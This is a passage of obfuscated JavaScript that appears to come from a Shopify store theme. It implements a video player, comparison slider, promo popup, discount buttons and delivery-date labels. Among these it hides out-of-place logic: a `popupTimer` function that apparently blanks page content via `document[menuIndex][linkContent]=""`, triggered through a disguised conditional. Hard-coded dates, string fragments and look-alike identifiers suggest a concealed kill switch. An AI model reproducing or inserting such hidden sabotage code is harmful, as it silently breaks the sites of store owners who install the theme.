_0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" 